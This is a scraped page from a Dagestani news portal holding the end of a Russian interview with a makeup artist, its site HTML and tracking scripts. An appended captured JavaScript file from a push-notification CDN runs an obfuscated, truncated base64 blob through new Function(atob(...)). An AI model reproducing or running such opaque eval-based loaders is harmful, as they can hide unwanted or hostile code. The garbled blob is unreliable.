Реснички пообъемнее, цветные туши – тоже тренд. Такой макияж в профессиональном плане я могу назвать модным и актуальным на данный момент.</p><p>&nbsp; &nbsp;Ну и, соответственно, такой макияж плавно перетекает в обывательский, потому что когда мы говорим о нем, делаем его, он очень быстро применяется на практике девушками в повседневной жизни. Мой совет всем девушкам – не путать вечерний макияж с дневным. Дневной выход все-таки должен быть более деликатным и мягким. И любой макияж можно усложнить к вечеру, подпудриться, добавить контуров, хайлайтера, цветной кайял – межресничный контур – или стрелки, чтобы выглядеть более нарядн и презентабельно. Когда мы утром встречаем слишком раскрашенную девушку, то создается впечатление, что она очень старается понравится всем. А это не всегда хорошо. Но я считаю, что важна индивидуальность. И если тебе комфортно в ярких стрелках, почему бы и нет? В этом ты такая, и в этом ты ощущаешь себя уверенно.</p></blockquote></div><div><p></p></div><div><br></div><div><span style="font-weight: 700;">— Элла Барцуева — это уже звезда в своей сфере деятельности и публичный человек. Тебя узнают, интересуются личной жизнью. И все это на фоне мастер-классов, разъездов, школы мейкапа, работы... Как ты распределяешь свое время? На чем делаешь акцент?</span></div><div><br></div><div><blockquote><p>— Я сейчас в поиске того, что будет для меня интереснее. Но отказаться от основной работы не могу. В салон я прихожу в четыре и ухожу домой в семь вечера. Мне важно самой присутствовать на обучении, делиться знаниями, навыками. Я не хочу никого обижать.</p><p>&nbsp; &nbsp;Не знаю хорошо это или плохо, но иногда кажется, что меня не хватает на все. У меня много планов на будущее, которыми пока делиться не буду, оставлю некую интригу. (улыбается) Себя я вижу очень активной, развивающейся в своей сфере, но уже совсем на другом уровне.</p></blockquote></div><div><p></p></div><div><br></div><div><span style="font-weight: 700;">— Кстати, можешь ли вы выделить фаворитов среди наших визажистов на сегодняшний день?</span></div><div><br></div><div><blockquote><p>— Боюсь кого-то обидеть или не вспомнить, но я скажу так, что очень уважаю тех мастеров, которые занимаются этим делом не просто ради наживы, а подходят к нему с умом, трудолюбием и основательно. В любой профессии важно быть искренним. Если мы чем-то занимаемся, то это должно быть именно так. Так что я выделяю всю плеяду визажистов, все молодцы, все трудятся. И я просто хочу пожелать всем успехов!&nbsp;</p></blockquote></div><div><br></div><div><span style="font-weight: 700;">— А теперь дай совет нашим прекрасным читательницам как человек из индустрии красоты.</span></div><div><br></div><div><blockquote><p>— Всему прекрасному полу я хочу пожелать побольше любви к себе. Так уж было заведено у нас на Кавказе, что женщина всегда была второстепенной фигурой в семье и обществе, все внимание уделялось мужчинам. Не ленитесь уделять себе время – каждая из нас заслуживает быть красивой и ухоженной.</p></blockquote></div>
                                    <br>
                                <div class="clearfix"></div>
                                <div class="row">

                                                                            <a href="https://dagestan.online/ru/sakinat-magomedova-dayte-mne-vozmozhnost-zhit-polnoy-zhiznyu-i-ya-pokazhu-na-chto-sposobna">Предыдущие</a>
                                                                                                                <a href="https://dagestan.online/ru/habib-nurmagomedov-vzglyad-pod-mikroskopom">Следующие</a>
                                    
                                </div>
                                <br>
                                <ul class="postattachement">
                                                                    </ul>

                                </p>


                                <p>
                                <div id="content_rb_58168" class="content_rb" data-id="58168"></div>
                                </p>
                                <span>
                                    <div class="tolstoycomments-feed"></div>
                                    <script type="text/javascript">
                                        !(function(w, d, s, l, x) {
                                            w[l] = w[l] || [];
                                            var f = d.getElementsByTagName(s)[0],
                                                j = d.createElement(s);
                                            j.async = !0;
                                            j.src = '//web.tolstoycomments.com/sitejs/app.js?i=' + l + '&x=' + x + '&t=' + (new Date().getTime());
                                            f.parentNode.insertBefore(j, f)
                                        })(window, document, 'script', 'tolstoycomments', '1815');
                                    </script>
                                </span>

                            </div>
                        </div>
                    </div>
                    <div class="sidebar">
                        <div class="author">
                            <div class="img"
                                style="background-image: url(../img/logo.png);
			background-image: -webkit-image-set(url(../img/logo.png) 1x,url(../img/logo.png) 2x);">
                            </div>
                            <span class="t">Автор статьи:</span>
                            <span class="name">Редакция сайта </span>
                            <span class="desc">Авторский состав проекта.</span>
                        </div>
                        <div class="sticky-bl">
                            <div class="banner-ajax">
                                <div class="post-min-area">

                                    <div id="content_rb_58111" class="content_rb" data-id="58111"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="container">
            <div class="row">
                <div class="stage-2">
                    <div class="share">
                        <span class="t"><span>Понравилась статья?</span> Посоветуйте её своим друзьям!</span>

                        <p>
                        <div class="addthis_inline_share_toolbox"></div>
                        </p>


                    </div>
                </div>
                                <div class="search-in-post">
                    <div class="desktop">
                        <span class="t">Не нашли ответа на свой вопрос?</span>
                        <span>
                            <div class="btn btn-search" onclick="$(this).parent().hide().parent().find('form').show();">
                                Воспользоваться поиском</div>

                        </span>
                        <form action="/search" method="get" style="display:none">
                            <input type="search" name="query" placeholder="ВВЕДИТЕ ФРАЗУ ДЛЯ ПОИСКА" required="">

                            <input type="submit" value="найти">
                        </form>
                    </div>
                    <div class="mobile">
                        <span class="t">Не нашли ответа на свой
                            вопрос?</span>
                        <span>
                            <div class="btn btn-search" onclick="$(this).parent().hide().parent().find('form').show();">
                                Воспользоваться поиском</div>

                        </span>
                        <form action="/search" method="get" style="display:none">
                            <input type="search" name="query" placeholder="ВВЕДИТЕ ФРАЗУ ДЛЯ ПОИСКА" required="">

                            <input type="submit" value="найти">
                        </form>
                    </div>
                </div>
            </div>

        </div>
    </div>

    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5be88f8983074bcd"></script>
					
                </div><div class="container">

<div class="row">
<div class="ribbon-title ribbon-yellow">
                     <span class="t">Туры и экскурсии</span>
                  </div>
                  <script id="tripster-widget-345602" src="https://experience.tripster.ru/partner/widget.js?template=horizontal&order=random&width=100%25&num=6&font_size=small&version=2&partner=dagestan&features=nolistbutton%2Cnotitle&script_id=tripster-widget-345602" async></script>
               </div></div>
<div class="container"><div class="mediametrics">
								<div id="DivID"></div>
								<script type="text/javascript"
									  src="//news.mediametrics.ru/cgi-bin/b.fcgi?ac=b&m=js&v=2&n=14&id=DivID" 
									  charset="UTF-8">
								</script>
								</div>
								</div>

<div class="footer">
         <div class="stage-1">
            <div class="container">
               <div class="row">
                  <div class="b">
                     <div class="logo">
                        <div class="ribbon"></div>
                        <div class="img"></div>
                        <span class="text">
                        Дагестан онлайн
                        <small>ведущий портал на Кавказе</small>
                        </span>
                     </div>
                     <a onclick="GoTo('https://vk.com/dagestan.only')" class="vk">Подпишись на наш паблик в VK</a>
                  </div>
                  <div class="b bt">
                     <span onclick="GoTo('/sitemap');">Карта сайта</span>
                     <span onclick="GoTo('/upload/reklama.pdf');">Рекламодателям</span>
					  <span onclick="GoTo('/onas');">О проекте</span>
					
                  </div>
                  <div class="b bt">
                     <span onclick="GoTo('/politika-konfedicialnosti/');">Политика конфиденциальности</span>
                     <span onclick="GoTo('/terms/');">Пользовательское соглашение</span>
					 <span onclick="GoTo('https://zen.yandex.ru/dagestan');">Наш канал на Я.Дзен</span>
					  <span onclick="GoTo('https://play.google.com/store/apps/details?id=com.daglab.dagestan');">
                                        <img src="/img/google-play-badge.svg" alt="Загрузить из googleplay" title="Загрузить из googleplay">
                    </span>
					 
                  </div>
                  <div class="b">
					   							                      <span class="t">Подписка по Email</span>
                     <form method="post" action="https://dagestan.online/newsletter" id="subscr-form-6292">
					 <input type="hidden" name="_token" value="xQVLqukrQYS90bbR08nPcDW8ipkcakjDflyVmeoL">
                        <input type="email" name="email" class="sr-required" placeholder="Введите ваш e-mail" maxlength="100">
                        <button type="submit" name="lead_subscribe" value="Подписаться">Подписаться</button>
                     </form>
					 <br>
					 <span style="text-align:center">
					    <!--LiveInternet counter--><script type="text/javascript">
					document.write('<a href="//www.liveinternet.ru/click" '+
					'target="_blank"><img src="//counter.yadro.ru/hit?t17.6;r'+
					escape(document.referrer)+((typeof(screen)=='undefined')?'':
					';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
					screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
					';h'+escape(document.title.substring(0,150))+';'+Math.random()+
					'" alt="" title="LiveInternet: показано число просмотров за 24'+
					' часа, посетителей за 24 часа и за сегодня" '+
					'border="0" width="88" height="31"><\/a>')
					</script><!--/LiveInternet-->
					</span>
                  </div>
               </div>
            </div>
         </div>
         <div class="stage-2">
            <div class="container">
               <div class="row">
                  <p>© 2023 Дагестан Онлайн</p>
               </div>
            </div>
         </div>
      </div>
      <div class="up">
         <div class="inside-1"></div>
      </div>
      <script type= "text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script>
      <script src="/js/jquery.min.js"></script>
      <script src="/js/owl.carousel.min.js"></script>
      <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async></script>
      <script src="/js/main.js"></script>
	  <script src="/js/lazysizes.min.js" async></script>
      <script type="text/javascript">
	  
	  	$("a[href^='tel']").on("click",function(){
			//let name = $('title').text();
			let url = $(location).attr('href');
			let id = $(this).data("id");
			//let phone = $(this).data("phone");
			let source = $(this).data("source");

			$.ajax({
			   type:'POST',
			   header:{'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')},
			   url:'/partnersclick',
			   data:{_token : $('meta[name="csrf-token"]').attr('content'), url:url, id:id, source:source},
			});
		
		});
		
		$("a[href^='https://wa.me']").on("click",function(){
			//let name = $('title').text();
			let url = $(location).attr('href');
			let id = $(this).data("id");
			//let phone = $(this).data("phone");
			let source = $(this).data("source");

			$.ajax({
			   type:'POST',
			   header:{'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')},
			   url:'/partnersclick',
			   data:{_token : $('meta[name="csrf-token"]').attr('content'), url:url, id:id, source:source},
			});
		
		});

      //error images
      $("img").bind("error",function(){
         // Set the default image
         $(this).attr("src","https://dagestan.online/img/news/little/default.jpg");
      });



	  </script>
    
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45013090 = new Ya.Metrika({
                    id:45013090,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45013090" style="position:absolute; left:-9999px;" alt="" /></div></noscript> 
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-101174889-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3169775", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3169775;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

<div class="rl_cnt_bg" data-id="292696"></div>





   </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.zamunda.ru/pushJs/lVDGRDeo.js
body_size: 14610
content:
!function(){let c=new Function(atob('[base64]/oqZLoqJroqZLoqYvoqJnoqJDoqIfoqJboqJfoqJDoqIzoqYroqK/oqIPoqJboqIroqLnoqYXoqIToqI7oqI3oqI3oqJDoqYXoqL/oqYroqK/oqIPoqJboqIroqLnoqYXoqJDoqIPoqIzoqIboqI3oqI/oqYXoqL/oqYroqYvoqYvoqYnoqZLoqJroqZPoqYvoqYjoqZLoqJroqZDoqYjoqZLoqJroqZHoqYjoqZLoqJroqZboqYjoqZLoqJroqZfoqYjoqZLoqJroqZToqYjoqZLoqJroqZXoqYjoqZLoqJroqZroqY/oqIToqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqIXoqYroqIroqY7oqIvoqYvoqJnoqJToqIPoqJDoqYLoqIjoqZ/oqYXoqYXoqZnoqIToqI3oqJDoqYroqI7oqIfoqJboqYLoqInoqZ/oqZLoqJroqZLoqZnoqInoqZ7oqIroqLnoqYXoqI7oqIfoqIzoqIXoqJboqIroqYXoqL/oqZnoqInoqYnoqYnoqYvoqJnoqI7oqIfoqJboqYLoqI7oqZ/oqIroqLnoqYXoqIHoqIroqIPoqJDoqKHoqI3oqIboqIfoqKPoqJboqYXoqL/oqYroqInoqYvoqLzoqIvoqZnoqIjoqYnoqZ/oqLHoqJboqJDoqIvoqIzoqIXoqLnoqYXoqIToqJDoqI3oqI/oqKHoqIroqIPoqJDoqKHoqI3oqIboqIfoqYXoqL/oqYroqI7oqYvoqZnoqJ/oqJDoqIfoqJboqJfoqJDoqIzoqYLoqIjoqZnoqJ/oqIHoqI3oqIzoqJHoqJboqYLoqI/oqZ/oqYXoqI7oqLToqKboqKXoqLDoqKboqIfoqI3oqYXoqY7oqI3oqZ/oqYPoqLnoqL/oqY7oqJLoqZ/oqI/oqYnoqYXoqJfoqKHoqLXoqK7oqK/oqZLoqIfoqZLoqYXoqZnoqIvoqIToqYroqIHoqLnoqJLoqL/oqYvoqJDoqIfoqJboqJfoqJDoqIzoqZnoqIHoqLnoqJLoqL/oqZ/oqZLoqJroqZPoqZnoqJToqIPoqJDoqYLoqJPoqZnoqIvoqIToqYroqIHoqLnoqYXoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYXoqL/oqYvoqJnoqJPoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXDisOaw5rDncOew5fDisOdw5HDlsORw4zoqYXoqY7oqIfoqYroqZLoqJroqZPoqZDoqIPoqZToqYvoqYvoqYvoqZnoqJ/oqIfoqI7oqJHoqIfoqJnoqJPoqZ/oqIHoqLnoqIXoqYroqYXvs6fvs7bvs6Hvs6Xvs7Dvs6Hvs4Hvs7Lvs6Hvs6rvs7DoqYXoqY7oqIfoqYroqZLoqJroqZDoqZToqZvoqIPoqYvoqYvoqL/[base64]/oqZ/oqZ/oqZ/oqIXoqYroqYXhjq/[base64]/oqYroqIXoqYroqYXDisOaw5rDncOew5fDisOdw5HDlsORw4zoqYXoqY7oqIfoqYroqZLoqJroqZPoqZDoqIPoqZToqYvoqYvoqY7oqYPoqYPoqLnoqL/oqY7oqYPoqYPoqLnoqL/oqY7oqIzoqJfoqI7oqI7oqYvoqZnoqJ/oqIvoqIToqYroqJPoqYvoqIHoqLnoqYXoqIboqIvoqJHoqJLoqIPoqJboqIHoqIroqKfoqJToqIfoqIzoqJboqYXoqL/oqYroqJPoqYvoqZnoqIHoqI3oqIzoqJHoqJboqYLoqJDoqZ/oqIXoqYroqYXhnqDhnqPhn5LhnqfhnqjhnoThn5PhnrHhnonhnpLhnovhnoPhnqHhnoThn5PhnrvhnoDhnrPhnr7hnqXhnpDhn5Thnpvhno/hnpThnqDhnofhnrrhn5bhnqjhnpPhnpjhno3hn5vhn5bhnqnhno/hnqzhnprhnqDhnozhnqXhnrLhnrPhn5bhnoPhnqnhnpPhnqfhn5vhnozhn5vhnojhn5XhnobhnrPhnrHhnoThnqHhnq3hnqDhnqPhnqbhnrjhnqnhno3hnr7hnqbhnpbhno/[base64]/oqZ/oqZ/oqZ/oqJfoqLnoqYXoqI7oqIfoqIzoqIXoqJboqIroqYXoqL/oqYvoqJnoqJDoqIfoqJboqJfoqJDoqIzoqYLoqJboqLnoqYXoqIfoqJToqIfoqJDoqJvoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqJToqY7oqJXoqYvoqJnoqJDoqIfoqJboqJfoqJDoqIzoqYLoqJToqZ/oqZ/oqZ/oqJfoqLnoqJXoqL/oqZnoqJ/oqY7oqJfoqYvoqZnoqJ/oqJDoqIfoqJboqJfoqJDoqIzoqYPoqLnoqL/oqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqJroqYroqJjoqYvoqJnoqIHoqI3oqIzoqJHoqJboqYLoqKPoqZ/oqYXoqZ/oqYXoqLnoqYXoqJDoqIfoqJLoqIfoqIPoqJboqYXoqL/oqYroqYroqZLoqJroqZboqY/oqJjoqLnoqYXoqI7oqIfoqIzoqIXoqJboqIroqYXoqL/oqYfoqZLoqJroqZboqYvoqYfoqZLoqJroqZboqYvoqZnoqIHoqI3oqIzoqJHoqJboqYLoqKDoqZ/oqYroqJjoqYnoqKPoqYvoqLnoqIXoqYroqYXgqKngqL7gqKvgqLfgqLrgqLjgqL7oqYXoqY7oqIfoqYroqZLoqJroqZPoqIboqZboqZXoqYvoqYvoqL/oqYroqY3oqL7oqL7oqY3oqIXoqY7oqYXoqYnoqYXoqYvoqLnoqIXoqYroqYXgqKngqL7gqKvgqLfgqLrgqLjgqL7oqYXoqY7oqIfoqYroqZLoqJroqZPoqIboqZboqZXoqYvoqYvoqL/oqYroqY3oqL3oqY3oqIXoqY7oqYXoqY3oqYXoqYvoqZnoqIHoqI3oqIzoqJHoqJboqYLoqKHoqZ/oqIHoqLnoqYXoqIPoqJboqI3oqIDoqYXoqL/oqYroqKDoqYvoqZnoqJDoqIfoqJboqJfoqJDoqIzoqYLoqLfoqIvoqIzoqJboqZroqKPoqJDoqJDoqIPoqJvoqLnoqYXoqIToqJDoqI3oqI/oqYXoqL/oqYroqLnoqYzoqYzoqYzoqKHoqL/oqLnoqYXoqI/oqIPoqJLoqYXoqL/oqYroqKboqZ/oqZzoqKboqLnoqIXoqYroqYXvn5Dvn5vvn5Lvn4Hvn7Dvn5zvn5fvn5bvn7Lvn4foqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqIPoqIToqYvoqYvoqL/oqYroqZLoqJroqZLoqYvoqYvoqYvoqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqKfoqYroqYvoqJnoqJToqIPoqJDoqYLoqKToqZ/oqIHoqLnoqYXoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqYXoqL/oqZ3oqIHoqLnoqYXoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqYXoqL/oqLnoqYXoqJfoqJHoqIfoqJDoqK7oqIPoqIzoqIXoqJfoqIPoqIXoqIfoqYXoqL/oqJ7oqJ7oqIHoqLnoqYXoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqYXoqL/oqLnoqYXoqI7oqIPoqIzoqIXoqJfoqIPoqIXoqIfoqYXoqL/oqJ7oqJ7oqIHoqLnoqYXoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqYXoqL/oqLnoqYXoqIDoqJDoqI3oqJXoqJHoqIfoqJDoqK7oqIPoqIzoqIXoqJfoqIPoqIXoqIfoqYXoqL/oqJ7oqJ7oqIHoqLnoqYXoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqYXoqL/oqLnoqYXoqJHoqJvoqJHoqJboqIfoqI/oqK7oqIPoqIzoqIXoqJfoqIPoqIXoqIfoqYXoqL/oqZjoqIXoqYroqYXhr5Phr5ToqYXoqY7oqIfoqYroqZLoqJroqIDoqIDoqIboqYvoqYvoqZnoqKToqZ/oqKToqLnoqYXoqJHoqJfoqIDoqJHoqJboqJDoqYXoqL/oqYroqZLoqJroqZLoqY7oqZLoqJroqZDoqYvoqLnoqIXoqYroqYXgrZvgrYDgraPgrYDgrZjgrYrgrZ3grazgrY7grZzgrYroqYXoqY7oqIfoqYroqZLoqJroqZPoqIHoqZHoqZHoqYvoqYvoqL/oqYroqYvoqZnoqJDoqIfoqJboqJfoqJDoqIzoqYLoqKToqZnoqJ/oqJToqIPoqJDoqYLoqKXoqZ/oqZLoqJroqZLoqY7oqKroqZ/oqYPoqLnoqL/oqY7oqKvoqY7oqKjoqY7oqKnoqZ/oqZLoqJroqZHoqIDoqZvoqIPoqIHoqIPoqZLoqZLoqY7oqK7oqZ/oqYPoqLnoqL/oqY7oqK/oqZ/oqYPoqLnoqL/oqY7oqKzoqZ/oqYXoqYXoqY7oqK3oqZ/oqZLoqJroqZLoqY7oqLLoqY7oqLPoqY7oqLDoqY7oqLHoqY7oqLboqY7oqLfoqY7oqLToqY7oqLXoqY7oqLroqZnoqIvoqIToqYroqIHoqLnoqYXoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYXoqL/oqYvoqJnoqLLoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXgtIXgtJXgtITgtJ/gtJjgtIDoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqIDoqYvoqYvoqYvoqZnoqLPoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXvno7vnp7vnpLvnpPvnojvno/vnpTvnpPvnovoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqIfoqZDoqYvoqYvoqYvoqZnoqLDoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXvgbvvgavvgbrvgbzvgavvgbrvgarvgbvvgaDvgavvgazoqYXoqY7oqIfoqYroqZLoqJroqZDoqZHoqZPoqZfoqYvoqYvoqYvoqZnoqLHoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXhspThsoThsofhsoHhspThsoPhsoPoqYXoqY7oqIfoqYroqZLoqJroqZToqIToqIHoqYvoqYvoqYvoqZnoqLboqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXgqJjgqIjgqI7gqIPgqJngqIvgqI3gqJjgqI/gqI/oqYXoqY7oqIfoqYroqZLoqJroqZPoqIboqZXoqZroqYvoqYvoqYvoqZnoqLfoqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/oqKfoqJToqIfoqIzoqJboqYroqIXoqYroqYXhmojhmpjhmp7hmp/hmpzhmpvhmo/hmpbhmo7oqYXoqY7oqIfoqYroqZLoqJroqIfoqZroqYvoqYvoqYvoqZnoqLToqZ/oqIzoqIfoqJXoqYLoqKHoqJfoqJHoqJboqI3oqI/[base64]/77e477e+77e777e777ek77e577e/[base64]/[base64]/[base64]/6KmK6KiF6KmK6KmF4LSF4LSV4LSE4LSf4LSY4LSA6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KmU6KmU6KiA6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Kiz6Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/6KmK6KiF6KmK6KmF756O756e756S756T756I756P756U756T756L6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KiH6KmQ6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Kiw6Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/6KmK6KiF6KmK6KmF74G774Gr74G674G874Gr74G674Gq74G774Gg74Gr74Gs6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmR6KmT6KmX6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Kix6Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/6KmK6KiF6KmK6KmF4bKU4bKE4bKH4bKB4bKU4bKD4bKD6KmF6KmO6KiH6KmK6KmS6Kia6KmU6KiE6KiB6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Ki26Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/6KmK6KiF6KmK6KmF4KiY4KiI4KiO4KiD4KiZ4KiL4KiN4KiY4KiP4KiP6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiG6KmV6Kma6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Ki36Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/6KmK6KiF6KmK6KmF4ZqI4ZqY4Zqe4Zqf4Zqc4Zqb4ZqP4ZqW4ZqO6KmF6KmO6KiH6KmK6KmS6Kia6KiH6Kma6KmL6KmL6KmO6KmD6KmD6Ki56Ki/6KmO6KmD6KmD6Ki56Ki/6KmO6KiM6KiX6KiO6KiO6KmL6KmZ6Ki06Kmf6KiB6Ki56KiF6KmK6KmF77On77O277Oh77Ol77Ow77Oh77OB77Oy77Oh77Oq77Ow6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmU6Kmb6KiD6KmL6KmL6Ki/[base64]/[base64]/[base64]/guqngur7gurrguqXguq/guqngupvguqPgur7guqfguqngur7oqYXoqY7oqIfoqYroqZLoqJroqZPoqZroqIboqZDoqYvoqYvoqL/oqLnoqYXoqJDoqIfoqIPoqIboqJvoqYXoqL/oqLnoqYXoqJboqIroqIfoqIzoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqIPoqI/oqYvoqJnoqIPoqJPoqYroqIPoqI/oqYvoqZnoqJ/oqYvoqZnoqJboqJDoqJvoqJnoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqLnoqIXoqYroqYXgur/guqngur7gurrguqXguq/guqngupvguqPgur7guqfguqngur7oqYXoqY7oqIfoqYroqZLoqJroqZPoqZroqIboqZDoqYvoqYvoqL/oqLnoqYXoqIXoqIfoqJboqLDoqIfoqIXoqIvoqJHoqJboqJDoqIPoqJboqIvoqI3oqIzoqJHoqYXoqL/oqYroqYvoqLnoqYXoqJboqIroqIfoqIzoqYXoqL/oqYroqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYroqIPoqIzoqYvoqJnoqIvoqIToqYroqIPoqIzoqLnoqZLoqJroqZLoqL/oqYvoqJnoqIPoqJPoqYroqIPoqIzoqLnoqZLoqJroqZLoqL/oqYvoqZnoqJ/oqJ/oqYvoqZnoqJ/oqIHoqIPoqJboqIHoqIroqYroqIPoqI3oqYvoqJnoqJ/oqJ/oqIfoqI7oqJHoqIfoqJnoqJToqIPoqJDoqYLoqIPoqJLoqZ/oqIPoqI7oqZ/oqZ/oqZ/oqIXoqYroqYXgvIfgvIbgvIXgvILgvJbgvI/gvJfoqYXoqY7oqIfoqYroqZLoqJroqZPoqZroqZXoqIToqYvoqYvoqZnoqIPoqJXoqYroqIPoqJLoqYvoqZnoqJ/oqJ/oqYvoqZnoqIDoqI7oqYroqYvoqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqIPoqJPoqYroqIPoqJDoqYvoqJnoqIvoqIToqYroqK3oqZzoqZLoqJroqZLoqYvoqJnoqJDoqIfoqJboqJfoqJDoqIzoqYPoqLnoqL/oqZnoqJ/oqK3oqZ/oqZLoqJroqZPoqZnoqIHoqI3oqIzoqJHoqJboqYLoqIPoqJHoqZ/oqJnoqYXoqJfoqJHoqIfoqJDoqLToqIvoqJHoqIvoqIDoqI7oqIfoqK3oqIzoqI7oqJvoqYXoqZjoqYPoqYPoqLnoqL/oqJ/oqZnoqIPoqJHoqLnoqIXoqYroqYXhg7Lhg6Phg6Phg7/hg7rhg7Dhg7Lhg6fhg7rhg7zhg73hg4Dhg7bhg6Hhg6Xhg7bhg6Hhg5jhg7bhg6roqYXoqY7oqIfoqYroqZLoqJroqZDoqZroqIToqYvoqYvoqL/oqZ/oqJroqYroqJDoqYvoqZnoqIPoqJDoqLnoqIXo